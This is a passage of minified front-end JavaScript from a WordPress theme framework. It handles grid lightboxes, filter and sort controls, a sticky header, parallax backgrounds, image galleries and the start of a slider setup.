if(history.replaceState){history.replaceState(null,null,itemUrl)}
this.$lightboxContentFrame.off('load').on('load',function(){this.lightboxContentLoaded()}.bind(this))},lightboxContentLoaded:function(){this.$lightboxContentPreloader.css('display','none');this.$lightboxContentFrame.contents().find('body').off('keyup.usCloseLightbox').on('keyup.usCloseLightbox',function(e){if(e.key==="Escape"){this.hideLightbox()}}.bind(this))},showLightbox:function(){clearTimeout(this.lightboxTimer);this.$lightboxOverlay.appendTo($us.$body).show();this.$lightboxWrap.appendTo($us.$body).show();this.lightboxOpened=!0;this.$lightboxContentPreloader.css('display','block');$us.$html.addClass('usoverlay_fixed');if(!$.isMobile){this.windowHasScrollbar=this._hasScrollbar();if(this.windowHasScrollbar&&this._getScrollbarSize()){$us.$html.css('margin-right',this._getScrollbarSize())}}
this.lightboxTimer=setTimeout(function(){this.afterShowLightbox()}.bind(this),25)},afterShowLightbox:function(){clearTimeout(this.lightboxTimer);this.$container.on('keyup',function(e){if(this.$container.hasClass('popup_page')){if(e.key==="Escape"){this.hideLightbox()}}}.bind(this));this.$lightboxOverlay.addClass('active');this.$lightboxBox.addClass('active');$us.$canvas.trigger('contentChange');$us.$window.trigger('resize')},hideLightbox:function(){clearTimeout(this.lightboxTimer);this.lightboxOpened=!1;this.$lightboxOverlay.removeClass('active');this.$lightboxBox.removeClass('active');if(history.replaceState){history.replaceState(null,null,this.originalURL)}
this.lightboxTimer=setTimeout(function(){this.afterHideLightbox()}.bind(this),500)},afterHideLightbox:function(){this.$container.off('keyup');clearTimeout(this.lightboxTimer);this.$lightboxOverlay.appendTo(this.$container).hide();this.$lightboxWrap.appendTo(this.$container).hide();this.$lightboxContentFrame.attr('src','about:blank');$us.$html.removeClass('usoverlay_fixed');if(!$.isMobile){if(this.windowHasScrollbar){$us.$html.css('margin-right','')}}},beforeAppendItems:function($items){if($('[data-content-height]',$items).length){var handle=$us.timeout(function(){$('[data-content-height]',$items).usCollapsibleContent();$us.clearTimeout(handle)},1)}},afterAppendItems:function($items){}};$.fn.wGrid=function(options){return this.each(function(){$(this).data('wGrid',new $us.WGrid(this,options))})};$(function(){$('.w-grid').wGrid()});$('.w-grid-list').each(function(){var $list=$(this);if(!$list.find('[ref=magnificPopupGrid]').length){return}
$us.getScript($us.templateDirectoryUri+'/common/js/vendor/magnific-popup.js',function(){var delegateStr='a[ref=magnificPopupGrid]:visible',popupOptions;if($list.hasClass('owl-carousel')){delegateStr='.owl-item:not(.cloned) a[ref=magnificPopupGrid]'}
popupOptions={type:'image',delegate:delegateStr,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:'mfp-fade',fixedContentPos:!0,callbacks:{beforeOpen:function(){var owlCarousel=$list.data('owl.carousel');if(owlCarousel&&owlCarousel.settings.autoplay){$list.trigger('stop.owl.autoplay')}},beforeClose:function(){var owlCarousel=$list.data('owl.carousel');if(owlCarousel&&owlCarousel.settings.autoplay){$list.trigger('play.owl.autoplay')}}}};$list.magnificPopup(popupOptions);if($list.hasClass('owl-carousel')){$list.on('initialized.owl.carousel',function(initEvent){var $currentList=$(initEvent.currentTarget),items={};$('.owl-item:not(.cloned)',$currentList).each(function(_,item){var $item=$(item),id=$item.find('[data-id]').data('id');if(!items.hasOwnProperty(id)){items[id]=$item}});$currentList.on('click','.owl-item.cloned',function(e){e.preventDefault();e.stopPropagation();var $target=$(e.currentTarget),id=$target.find('[data-id]').data('id');if(items.hasOwnProperty(id)){$('a[ref=magnificPopupGrid]',items[id]).trigger('click')}})})}})})})(jQuery);(function($,undefined){"use strict";$us.WGridFilter=function(container,options){this.init(container,options)};$.extend($us.WGridFilter.prototype,$us.mixins.Events,{init:function(container,options){this.defaultOptions={assignedGrid:null,filterPrefix:'filter',gridNotFoundMessage:!1,gridPaginationSelector:'.w-grid-pagination',gridSelector:'.w-grid[data-filterable="true"]:first',layout:'hor',mobileWidth:600};var $main=$us.$canvas.find('.l-main');this.options=$.extend(this.defaultOptions,options);this.filtersArgs={};this.$container=$(container);this.$filtersItem=$('.w-filter-item',this.$container);if(this.$container.is('[onclick]')){$.extend(this.options,this.$container[0].onclick()||{});if(!$us.usbPreview())this.$container.removeAttr('onclick')}
if(!!this.options.assignedGrid){var $assignedGrid=$('#'+this.options.assignedGrid,$main);if($assignedGrid.length&&$assignedGrid.is('.w-grid')){this.$grid=$assignedGrid}}
if(this.$grid===undefined){this.$grid=$(this.options.gridSelector,$main)}
var $filtersArgs=this.$container.find('.w-filter-json-filters-args:first');if($filtersArgs.length){this.filtersArgs=$filtersArgs[0].onclick()||{};$filtersArgs.remove()}
if(!this.$grid.length&&this.options.gridNotFoundMessage){this.$container.prepend('<div class="w-filter-message">'+this.options.gridNotFoundMessage+'</div>')}
this.$grid.addClass('used_by_grid_filter');this.$container.on('click','.w-filter-opener',this._events.filterOpener.bind(this)).on('click','.w-filter-list-closer, .w-filter-list-panel > .w-btn',this._events.filterListCloser.bind(this));this.$filtersItem.on('change','input, select',this._events.changeFilter.bind(this)).on('click','.w-filter-item-reset',this._events.resetItem.bind(this));$(this.options.gridPaginationSelector,this.$grid).on('click','.page-numbers',this._events.loadPageNumber.bind(this));$us.$window.on('resize load',$us.debounce(this._events.resize.bind(this),100));this.on('changeItemValue',this._events.toggleItemValue.bind(this));if(this.$container.hasClass('show_on_click')){this.$filtersItem.on('click','.w-filter-item-title',this._events.showItem.bind(this));$(document).mouseup(this._events.hideItem.bind(this))}
$('form.woocommerce-ordering',$us.$canvas).off('change','select.orderby').on('change','select.orderby',this._events.woocommerceOrdering.bind(this));this.checkItemValues.call(this);this.$container.toggleClass('active',this.$filtersItem.is('.has_value'));this.on('us_grid_filter.update-items-amount',this._events.updateItemsAmount.bind(this));this._events.resize.call(this);if(this.$container.hasClass('togglable')){this.$filtersItem.on('click','.w-filter-item-title',this._events.showHideAccordionItem.bind(this))}},isMobile:function(){return parseInt($us.$window.width())<parseInt(this.options.mobileWidth)},_stop:function(e){e.preventDefault();e.stopPropagation()},_events:{changeFilter:function(e){var $target=$(e.currentTarget),$item=$target.closest('.w-filter-item'),uiType=$item.data('ui_type');$item.removeClass('disabled');this.$filtersItem.not($item).addClass('disabled');if(['radio','checkbox'].indexOf(uiType)!==-1){if(uiType==='radio'){$('.w-filter-item-value',$item).removeClass('selected')}
$target.closest('.w-filter-item-value').toggleClass('selected',$target.is(':checked '))}else if(uiType==='range'){var $inputs=$('input[type!=hidden]',$item),rangeValues=[];$inputs.each(function(i,input){var $input=$(input),value=input.value||0;if(!value&&$input.hasClass('type_'+['min','max'][i])&&rangeValues.length==i){value=$input.attr('placeholder')||0}
value=parseInt(value);rangeValues.push(!isNaN(value)?value:0)});rangeValues=rangeValues.join('-');$('input[type="hidden"]',$item).val(rangeValues!=='0-0'?rangeValues:'')}
var value=this.getValue();$us.debounce(this.URLSearchParams.bind(this,value),1)();this.triggerGrid('us_grid.updateState',[value,1,this]);this.trigger('changeItemValue',$item);this.$container.toggleClass('active',this.$filtersItem.is('.has_value'))},loadPageNumber:function(e){this._stop(e);var $target=$(e.currentTarget),href=$target.attr('href')||'',matches=(href.match(/page(=|\/)(\d+)(\/?)/)||[]),page=parseInt(matches[2]||1);history.replaceState(document.title,document.title,href);this.triggerGrid('us_grid.updateState',[this.getValue(),page,this])},resetItem:function(e){this._stop(e);var $item=$(e.currentTarget).closest('.w-filter-item'),uiType=$item.data('ui_type');if(!uiType){return}
if('checkbox|radio'.indexOf(uiType)!==-1){$('input:checked',$item).prop('checked',!1);$('input[value="*"]:first',$item).each(function(_,input){$(input).prop('checked',!0).closest('.w-filter-item').addClass('selected')})}
if(uiType==='range'){$('input',$item).val('')}
if(uiType==='dropdown'){$('option',$item).prop('selected',!1)}
$('.w-filter-item-value',$item).removeClass('selected');this.trigger('changeItemValue',$item);this.$container.toggleClass('active',this.$filtersItem.is('.has_value'));var value=this.getValue();$us.debounce(this.URLSearchParams.bind(this,value),1)();this.URLSearchParams(value);this.triggerGrid('us_grid.updateState',[value,1,this])},toggleItemValue:function(_,item){var $item=$(item),title='',hasValue=!1,uiType=$item.data('ui_type'),$selected=$('input:not([value="*"]):checked',$item);if(!uiType){return}
if('checkbox|radio'.indexOf(uiType)!==-1){hasValue=$selected.length;if(this.options.layout=='hor'){var title='';if($selected.length===1){title+=': '+$selected.nextAll('.w-filter-item-value-label:first').text()}else if($selected.length>1){title+=': '+$selected.length}}}
if(uiType==='dropdown'){var value=$('select:first',$item).val();hasValue=(value!=='*')?!!value:''}
if(uiType==='range'){var value=$('input[type="hidden"]:first',$item).val();hasValue=!!value;if(this.options.layout=='hor'&&value){title+=': '+value}}
$item.toggleClass('has_value',!!hasValue);if(this.$container.hasClass('togglable')&&hasValue){$item.addClass('open')}
$('> .w-filter-item-title > span:not(.w-filter-item-reset)',item).html(title)},resize:function(){this.$container.usMod('state',this.isMobile()?'mobile':'desktop');if(!this.isMobile()){$us.$body.removeClass('us_filter_open');this.$container.removeClass('open')}},filterOpener:function(){$us.$body.addClass('us_filter_open');this.$container.addClass('open')},filterListCloser:function(){$us.$body.removeClass('us_filter_open');this.$container.removeClass('open')},showItem:function(e){var $target=$(e.currentTarget),$item=$target.closest('.w-filter-item');$item.addClass('show')},hideItem:function(e){if(!this.$filtersItem.hasClass('show')){return}
this.$filtersItem.filter('.show').each(function(_,item){var $item=$(item);if(!$item.is(e.target)&&$item.has(e.target).length===0){$item.removeClass('show')}})},showHideAccordionItem:function(e){var $target=$(e.currentTarget),$item=$target.closest('.w-filter-item');$item.toggleClass('open')},woocommerceOrdering:function(e){e.stopPropagation();var $form=$(e.currentTarget).closest('form');$('input[name^="'+this.options.filterPrefix+'"]',$form).remove();$.each(this.getValue().split('&'),function(_,item){var value=item.split('=');if(value.length===2){$form.append('<input type="hidden" name="'+value[0]+'" value="'+value[1]+'"/>')}});$form.trigger('submit')},updateItemsAmount:function(_,data){this.$filtersItem.removeClass('disabled');$.each((data.taxonomies_query_args||{}),function(key,items){var $item=this.$filtersItem.filter('[data-source="'+key+'"]'),uiType=$item.data('ui_type'),showCount=0;$.each(items,function(value,amount){var disabled=!amount;if(!disabled){showCount++}
if(uiType==='dropdown'){var $option=$('select:first option[value="'+value+'"]',$item),template=$option.data('template')||'';if(template){template=template.replace('%s',(amount?amount:'')).trim()
$option.text(template)}
$option.prop('disabled',disabled).toggleClass('disabled',disabled)}else{var $input=$('input[value="'+value+'"]',$item);$input.prop('disabled',disabled).nextAll('.w-filter-item-value-amount').text(amount);$input.closest('.w-filter-item-value').toggleClass('disabled',disabled);if(disabled&&$input.is(':checked')){$input.prop('checked',!1)}}}.bind(this));if(!showCount&&this.options.hideDisabledValues){$item.addClass('disabled')}}.bind(this));if(data.hasOwnProperty('wc_min_max_price')&&data.wc_min_max_price instanceof Object){var $price=this.$filtersItem.filter('[data-source$="|_price"]');$.each((data.wc_min_max_price||{}),function(name,value){var $input=$('input.type_'+name,$price);$input.attr('placeholder',value?value:$input.attr('aria-label'))})}
if(!$.isEmptyObject(data)){if(this.handle){$us.clearTimeout(this.handle)}
this.handle=$us.timeout(function(){$us.debounce(this.URLSearchParams.bind(this,this.getValue()),1)();this.checkItemValues.call(this)}.bind(this),100)}}},triggerGrid:function(eventType,extraParameters){$us.debounce(function(){$us.$body.trigger(eventType,extraParameters)},10)()},checkItemValues:function(){this.$filtersItem.each(function(_,item){this.trigger('changeItemValue',item)}.bind(this))},getValue:function(){var value='',filters={};$.each(this.$container.serializeArray(),function(_,filter){if(filter.value==='*'||!filter.value){return}
if(!filters.hasOwnProperty(filter.name)){filters[filter.name]=[]}
filters[filter.name].push(filter.value)});for(var k in filters){if(value){value+='&'}
if($.isArray(filters[k])){value+=k+'='+filters[k].join(',')}}
return encodeURI(value);},URLSearchParams:function(params){var url=location.origin+location.pathname+(location.pathname.slice(-1)!='/'?'/':''),search=location.search.replace(new RegExp(this.options.filterPrefix+"(.+?)(&|$)","g"),'');if(!search||search.substr(0,1)!=='?'){search+='?'}else if('?&'.indexOf(search.slice(-1))===-1){search+='&'}
if(!params&&'?&'.indexOf(search.slice(-1))!==-1){search=search.slice(0,-1)}
history.replaceState(document.title,document.title,url+search+params)}});$.fn.wGridFilter=function(options){return this.each(function(){$(this).data('wGridFilter',new $us.WGridFilter(this,options))})};$(function(){$('.w-filter',$us.$canvas).wGridFilter()})})(jQuery);(function($,undefined){"use strict";$us.WGridOrder=function(container){this.init(container)};$.extend($us.WGridOrder.prototype,$us.mixins.Events,{init:function(container){this.$container=$(container);this.$select=$('select',this.$container);this.$grid=$('.w-grid[data-filterable="true"]:first',$us.$canvas.find('.l-main'));this.name=this.$select.attr('name')||'order';this.$container.on('change','select',this._events.changeSelect.bind(this));this.$grid.addClass('used_by_grid_order')},_events:{changeSelect:function(){var value=this.$select.val()||'',matches=(location.href.match(/page(=|\/)(\d+)(\/?)/)||[]),page=parseInt(matches[2]||1);this.URLSearchValue(value);this.triggerGrid('us_grid.updateOrderBy',[value,page,this])}},triggerGrid:function(eventType,extraParameters){$us.debounce(function(){$us.$body.trigger(eventType,extraParameters)},10)()},URLSearchValue:function(value){var orderby_search='',url=location.origin+location.pathname+(location.pathname.slice(-1)!='/'?'/':''),search=location.search.replace(new RegExp('[?&]'+this.name+'=[^&#]*(#.*)?$'),'$1').replace(new RegExp('([?&])'+this.name+'=[^&]*&'),'$1');if(search&&search.substr(0,1)==='?'){search=search.slice(1)}
if(value){orderby_search+=this.name+'='+value}
if(orderby_search&&search){orderby_search+='&'}
orderby_search+=search;history.replaceState(document.title,document.title,url+(orderby_search?'?'+orderby_search:''))}});$.fn.wGridOrder=function(options){return this.each(function(){$(this).data('wGridOrder',new $us.WGridOrder(this))})};$(function(){$('.w-order',$us.$canvas).wGridOrder()})})(jQuery);!function($,undefined){"use strict";var _window=window,_undefined=undefined;_window.$us.canvas=_window.$us.canvas||{};function USHeader(settings){var self=this;self.$container=$('.l-header',$us.$canvas);self.$showBtn=$('.w-header-show:first',$us.$body);self.settings=settings||{};self.state='default';self.$elms={};self.canvasOffset=0;self.bodyHeight=$us.$body.height();self.adminBarHeight=0;self._states={init_height:0,scroll_direction:'down',sticky:!1,sticky_auto_hide:!1,vertical_scrollable:!1};if(self.$container.length===0){return}
self._states.init_height=self.getHeight();self.$places={hidden:$('.l-subheader.for_hidden',self.$container)};self.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(var k in self.breakpoints){self.breakpoints[k]=parseInt(((settings[k]||{}).options||{}).breakpoint)||self.breakpoints[k]}
$('.l-subheader-cell',self.$container).each(function(_,place){var $place=$(place),key=$place.parent().parent().usMod('at')+'_'+$place.usMod('at');self.$places[key]=$place});$('[class*=ush_]',self.$container).each(function(_,elm){var $elm=$(elm),matches=/(^| )ush_([a-z_]+)_([0-9]+)(\s|$)/.exec(elm.className);if(!matches){return}
var id=matches[2]+':'+matches[3];self.$elms[id]=$elm;if($elm.is('.w-vwrapper, .w-hwrapper')){self.$places[id]=$elm}});$us.$window.on('scroll',$us.debounce(self._events.scroll.bind(self),10)).on('resize load',$us.debounce(self._events.resize.bind(self),10));self.$container.on('contentChange',self._events.contentChange.bind(self));self.$showBtn.on('click',self._events.showBtn.bind(self));self.on('changeSticky',self._events._changeSticky.bind(self)).on('swichVerticalScrollable',self._events._swichVerticalScrollable.bind(self));self.setState('default',!0);self._events.resize.call(self);if(self.isStickyAutoHideEnabled()){self.$container.addClass('sticky_auto_hide')}
self.$container.on('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){$us.debounce(self.trigger.bind(self,'transitionEnd'),1)()})}
$.extend(USHeader.prototype,$us.mixins.Events,{prevScrollTop:0,currentStateIs:function(state){var self=this;return(state&&(['default'].concat(Object.keys(self.breakpoints))).indexOf(state)!==-1&&self.state===state)},isVertical:function(){return this.orientation==='ver'},isHorizontal:function(){return this.orientation==='hor'},isFixed:function(){return this.pos==='fixed'},isStatic:function(){return this.pos==='static'},isTransparent:function(){return this.bg==='transparent'},_isWithinScrollBoundaries:function(scrollTop){scrollTop=Math.ceil(scrollTop);return(scrollTop+_window.innerHeight>=$us.$document.height())||scrollTop<=0},isHidden:function(){return!!$us.header.settings.is_hidden},isStickyEnabled:function(){var self=this;return self.settings[self.state].options.sticky||!1},isStickyAutoHideEnabled:function(){var self=this;return self.isStickyEnabled()&&(self.settings[self.state].options.sticky_auto_hide||!1)},isSticky:function(){return this._states.sticky||!1},isStickyAutoHidden:function(){return this._states.sticky_auto_hide||!1},getHeaderInitialPos:function(){return $us.$body.usMod('headerinpos')||''},getScrollDirection:function(){return this._states.scroll_direction||'down'},getHeight:function(){var self=this,height=0,beforeContent=getComputedStyle(self.$container.get(0),':before').content;if(beforeContent&&['none','auto'].indexOf(beforeContent)===-1){height=beforeContent.replace(/[^+\d]/g,'')}
if(!height){height=self.$container.outerHeight()}
return!isNaN(height)?$us.parseFloat(height):0},getInitHeight:function(){var self=this;return parseInt(self._states.init_height)||self.getHeight()},getCurrentHeight:function(adminBar){var self=this,height=0;if(adminBar&&self.isHorizontal()&&(!self.currentStateIs('mobiles')||(self.adminBarHeight&&self.adminBarHeight>=self.getScrollTop()))){height+=self.adminBarHeight}
if(!self.isStickyAutoHidden()){height+=self.getHeight()}
return height},getScrollTop:function(){return $us.$window.scrollTop()||this.prevScrollTop},prevOffsetTop:0,getOffsetTop:function(){var self=this;var top=parseFloat(self.$container.css('top')||0);return(self.prevOffsetTop=Math.max(self.prevOffsetTop,top))},isScrollAtTopPosition:function(){return $us.parseInt($us.$window.scrollTop())===0},setState:function(state,force){var self=this;if(!force&&self.currentStateIs(state)){return}
var options=self.settings[state].options||{},orientation=options.orientation||'hor',pos=($us.toBool(options.sticky)?'fixed':'static'),bg=($us.toBool(options.transparent)?'transparent':'solid'),shadow=options.shadow||'thin';if(orientation==='ver'){pos='fixed';bg='solid'}
self._setOrientation(orientation);self._setPos(pos);self._setBg(bg);self._setShadow(shadow);self._setLayout(self.settings[state].layout||{});$us.$body.usMod('state',self.state=state);if(self.currentStateIs('default')||self.currentStateIs('laptops')){$us.$body.removeClass('header-show')}
if($us.nav!==_undefined){$us.nav.resize()}
if(self.isStickyAutoHideEnabled()){self.$container.removeClass('down')}},_setPos:function(pos){var self=this;if(pos===self.pos){return}
self.$container.usMod('pos',self.pos=pos);if(self.pos==='static'){self.trigger('changeSticky',!1)}},_setBg:function(bg){var self=this;if(bg!=self.bg){self.$container.usMod('bg',self.bg=bg)}},_setShadow:function(shadow){var self=this;if(shadow!=self.shadow){self.$container.usMod('shadow',self.shadow=shadow)}},_setLayout:function(layout){var self=this;for(var place in layout){if(!layout[place]||!self.$places[place]){if(place.indexOf('wrapper')>-1){self.$places[place]=self.$places.hidden}else{continue}}
self._placeElements(layout[place],self.$places[place]);}},_setOrientation:function(orientation){var self=this;if(orientation!=self.orientation){$us.$body.usMod('header',self.orientation=orientation)}},_placeElements:function(elms,$place){var self=this;for(var i=0;i<elms.length;i ++){var elmId;if(typeof elms[i]=='object'){elmId=elms[i][0];if(!self.$places[elmId]||!self.$elms[elmId]){continue}
self.$elms[elmId].appendTo($place);self._placeElements(elms[i].shift(),self.$places[elmId])}else{elmId=elms[i];if(!self.$elms[elmId]){continue}
self.$elms[elmId].appendTo($place)}}},_isVerticalScrollable:function(){var self=this;if(!self.isVertical()){return}
if((self.currentStateIs('default')||self.currentStateIs('laptops'))&&self.isFixed()){self.$container.addClass('scrollable');var headerHeight=self.getHeight(),canvasHeight=parseInt($us.canvas.winHeight),documentHeight=parseInt($us.$document.height());self.$container.removeClass('scrollable');if(headerHeight>canvasHeight){self.trigger('swichVerticalScrollable',!0)}else if(self._states.vertical_scrollable){self.trigger('swichVerticalScrollable',!1)}
if(headerHeight>documentHeight){self.$container.css({position:'absolute',top:0})}}else if(self._states.vertical_scrollable){self.trigger('swichVerticalScrollable',!1)}},_events:{_swichVerticalScrollable:function(_,state){var self=this;self.$container.toggleClass('scrollable',self._states.vertical_scrollable=!!state);if(!self._states.vertical_scrollable){self.$container.resetInlineCSS('position','top','bottom');delete self._headerScrollRange}},_changeSticky:function(_,state){var self=this;self._states.sticky=!!state;var currentHeight=self.getCurrentHeight(!0);$us.debounce(function(){var resetCss=['position','top','bottom'];if($us.canvas.hasStickyFirstSection()&&self.getHeaderInitialPos()=='bottom'&&!self.isStickyAutoHideEnabled()){resetCss=resetCss.filter(function(value){return value!=='top'})}
self.$container.toggleClass('sticky',self._states.sticky).resetInlineCSS(resetCss);if(currentHeight==self.getCurrentHeight(!0)){self.trigger('transitionEnd')}},10)()},contentChange:function(){var self=this;self._isVerticalScrollable.call(self)},showBtn:function(e){var self=this;if($us.$body.hasClass('header-show')){return}
e.stopPropagation();$us.$body.addClass('header-show').on(($.isMobile?'touchstart':'click'),self._events.hideMobileVerticalHeader.bind(self))},hideMobileVerticalHeader:function(e){var self=this;if($.contains(self.$container[0],e.target)){return}
$us.$body.off(($.isMobile?'touchstart':'click'),self._events.hideMobileVerticalHeader.bind(self));$us.timeout(function(){$us.$body.removeClass('header-show')},10)},scroll:function(){var self=this,scrollTop=self.getScrollTop(),headerAbovePosition=(self.getHeaderInitialPos()==='above');if(self.prevScrollTop!=scrollTop){self._states.scroll_direction=(self.prevScrollTop<=scrollTop)?'down':'up'}
self.prevScrollTop=scrollTop;if(self.isScrollAtTopPosition()){self._states.scroll_direction='up'}
if(self.isStickyAutoHideEnabled()&&self.isSticky()&&!self._isWithinScrollBoundaries(scrollTop)&&!headerAbovePosition){self._states.sticky_auto_hide=(self.getScrollDirection()==='down');self.$container.toggleClass('down',self._states.sticky_auto_hide)}
if(!self.isFixed()){return}
var headerAttachedFirstSection=['bottom','below'].indexOf(self.getHeaderInitialPos())!==-1;if(self.isHorizontal()&&(headerAbovePosition||(headerAttachedFirstSection&&(self.currentStateIs('tablets')||self.currentStateIs('mobiles')))||!headerAttachedFirstSection)){if(self.isStickyEnabled()){var scrollBreakpoint=parseInt(self.settings[self.state].options.scroll_breakpoint)||100,isSticky=Math.ceil(scrollTop)>=scrollBreakpoint;if(isSticky!=self.isSticky()){self.trigger('changeSticky',isSticky)}}
if(self.isSticky()){$us.debounce(function(){if(!$us.$window.scrollTop()){self.trigger('changeSticky',!1)}},1)()}}
if(self.isHorizontal()&&headerAttachedFirstSection&&!headerAbovePosition&&(self.currentStateIs('default')||self.currentStateIs('laptops'))){var top=($us.canvas.getHeightFirstSection()+self.adminBarHeight);if(self.getHeaderInitialPos()=='bottom'){top-=self.getInitHeight()}
if(self.isStickyEnabled()){var isSticky=scrollTop>=top;if(isSticky!=self.isSticky()){$us.debounce(function(){self.trigger('changeSticky',isSticky)},1)()}}
if(!self.isSticky()&&top!=self.getOffsetTop()){self.$container.css('top',top)}}
if(self.isVertical()&&!headerAttachedFirstSection&&!headerAbovePosition&&self._states.vertical_scrollable){var headerHeight=self.getHeight(),documentHeight=parseInt($us.$document.height());if(documentHeight>headerHeight){var canvasHeight=parseInt($us.canvas.winHeight)+self.canvasOffset,scrollRangeDiff=(headerHeight-canvasHeight),cssProps;if(self._headerScrollRange===_undefined){self._headerScrollRange=[0,scrollRangeDiff]}
if(self.bodyHeight>headerHeight){if(scrollTop<self._headerScrollRange[0]){self._headerScrollRange[0]=Math.max(0,scrollTop);self._headerScrollRange[1]=(self._headerScrollRange[0]+scrollRangeDiff);cssProps={position:'fixed',top:self.adminBarHeight}}else if(self._headerScrollRange[0]<scrollTop&&scrollTop<self._headerScrollRange[1]){cssProps={position:'absolute',top:self._headerScrollRange[0]}}else if(self._headerScrollRange[1]<=scrollTop){self._headerScrollRange[1]=Math.min(documentHeight-canvasHeight,scrollTop);self._headerScrollRange[0]=(self._headerScrollRange[1]-scrollRangeDiff);cssProps={position:'fixed',top:(canvasHeight-headerHeight)}}}else{cssProps={position:'absolute',top:self.adminBarHeight,}}
if(cssProps){self.$container.css(cssProps)}}}},resize:function(){var self=this;var newState='default';for(var state in self.breakpoints){if(_window.innerWidth<=self.breakpoints[state]){newState=state}else{break}}
self.setState(newState||'default',!1);self.canvasOffset=$us.$window.outerHeight()-$us.$window.innerHeight();self.bodyHeight=$us.$body.height();self.adminBarHeight=$us.getAdminBarHeight()||0;if(self.isFixed()&&self.isHorizontal()){self.$container.addClass('notransition');$us.timeout(function(){self.$container.removeClass('notransition')},50)}
self._isVerticalScrollable.call(self);self._events.scroll.call(self)}}});$us.header=new USHeader($us.headerSettings||{})}(window.jQuery);!function($){var Horparallax=function(container,options){var that=this;this.$window=$(window);this.container=$(container);if(container.onclick!=undefined){options=$.extend({},container.onclick()||{},typeof options=='object'&&options);if(!$us.usbPreview())this.container.removeProp('onclick')}
options=$.extend({},$.fn.horparallax.defaults,typeof options=='object'&&options);this.options=options;this.bg=this.container.find(options.bgSelector);this.containerWidth=this.container.outerWidth();this.containerHeight=this.container.outerHeight();this.bgWidth=this.bg.outerWidth();this.windowHeight=this.$window.height();this._frameRate=Math.round(1000/this.options.fps);if(!('ontouchstart' in window)||!('DeviceOrientationEvent' in window)){this.container.mouseenter(function(e){var offset=that.container.offset(),coord=(e.pageX-offset.left)/that.containerWidth;that.cancel();that._hoverAnimation=!0;that._hoverFrom=that.now;that._hoverTo=coord;that.start(that._hoverTo)}).mousemove(function(e){if(that._lastFrame+that._frameRate>Date.now()){return}
var offset=that.container.offset(),coord=(e.pageX-offset.left)/that.containerWidth;if(that._hoverAnimation){that._hoverTo=coord;return}
that.set(coord);that._lastFrame=Date.now()}).mouseleave(function(e){that.cancel();that.start(that.options.basePoint)})}
this.$window.resize(function(){that.handleResize()});this._orientationDriven=('ontouchstart' in window&&'DeviceOrientationEvent' in window);if(this._orientationDriven){this._checkIfVisible();window.addEventListener("deviceorientation",function(e){if(!that.visible||that._lastFrame+that._frameRate>Date.now()){return}
that._deviceOrientationChange(e);that._lastFrame=Date.now()});this.$window.resize(function(){that._checkIfVisible()});this.$window.scroll(function(){that._checkIfVisible()})}
this.set(this.options.basePoint);this._lastFrame=Date.now()};Horparallax.prototype={_deviceOrientationChange:function(e){var gamma=e.gamma,beta=e.beta,x,y;switch(window.orientation){case-90:beta=Math.max(-45,Math.min(45,beta));x=(beta+45)/90;break;case 90:beta=Math.max(-45,Math.min(45,beta));x=(45-beta)/90;break;case 180:gamma=Math.max(-45,Math.min(45,gamma));x=(gamma+45)/90;break;case 0:default:if(gamma<-90||gamma>90){gamma=Math.abs(e.gamma)/e.gamma*(180-Math.abs(e.gamma))}
gamma=Math.max(-45,Math.min(45,gamma));x=(45-gamma)/90;break}
this.set(x)},handleResize:function(){this.containerWidth=this.container.outerWidth();this.containerHeight=this.container.outerHeight();this.bgWidth=this.bg.outerWidth();this.windowHeight=this.$window.height();this.set(this.now)},_checkIfVisible:function(){var scrollTop=this.$window.scrollTop(),containerTop=this.container.offset().top;this.visible=(containerTop+this.containerHeight>scrollTop&&containerTop<scrollTop+this.windowHeight)},set:function(x){this.bg.css('left',(this.containerWidth-this.bgWidth)*x);this.now=x;return this},compute:function(from,to,delta){if(this._hoverAnimation){return(this._hoverTo-this._hoverFrom)*delta+this._hoverFrom}
return(to-from)*delta+from},start:function(to){var from=this.now,that=this;this.container.css('delta',0).animate({delta:1},{duration:this.options.duration,easing:this.options.easing,complete:function(){that._hoverAnimation=!1},step:function(delta){that.set(that.compute(from,to,delta))},queue:!1});return this},cancel:function(){this._hoverAnimation=!1;this.container.stop(!0,!1);return this}};if($.easing.easeOutElastic==undefined){$.easing.easeOutElastic=function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(t==0){return b}
if((t/=d)==1){return b+c}
if(!p){p=d*.3}
if(a<Math.abs(c)){a=c;var s=p/4}
else{var s=p/(2*Math.PI)*Math.asin(c/a)}
return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b}}
$.fn.horparallax=function(options){return this.each(function(){var $this=$(this),data=$this.data('horparallax');if(!data){$this.data('horparallax',(data=new Horparallax(this,options)))}})};$.fn.horparallax.defaults={fps:60,basePoint:.5,duration:500,bgSelector:'.l-section-img',easing:$us.getAnimationName('swing')};$.fn.horparallax.Constructor=Horparallax;$(function(){jQuery('.parallax_hor').horparallax()})}(jQuery);jQuery(function($){$('.w-gallery.link_file .w-gallery-list').each(function(){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/magnific-popup.js',function(){$(this).magnificPopup({type:'image',delegate:'a.w-gallery-item',gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:'mfp-fade',fixedContentPos:!0})}.bind(this))});$('.w-gallery.type_masonry').each(function(index,gallery){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/isotope.js',function(){var $container=$('.w-gallery-list',gallery),isotopeOptions={layoutMode:'masonry',isOriginLeft:!$('body').hasClass('rtl')};if($container.parents('.w-tabs-section-content-h').length){isotopeOptions.transitionDuration=0}
$container.imagesLoaded(function(){$container.isotope(isotopeOptions);$container.isotope()});$us.$canvas.on('contentChange',function(){$container.imagesLoaded(function(){$container.isotope()})})})})});(function($){$.fn.wSlider=function(){return this.each(function(){var $this=$(this),$frame=$this.find('.w-slider-h'),$slider=$this.find('.royalSlider'),$options=$this.find('.w-slider-json'),options=$options[0].onclick()||{};if($this.data('sliderInit')==1){return}
$this.data('sliderInit',1);$us.getScript($us.templateDirectoryUri+'/common/js/vendor/royalslider.js',function(){$options.remove();if(!$.fn.royalSlider){return}
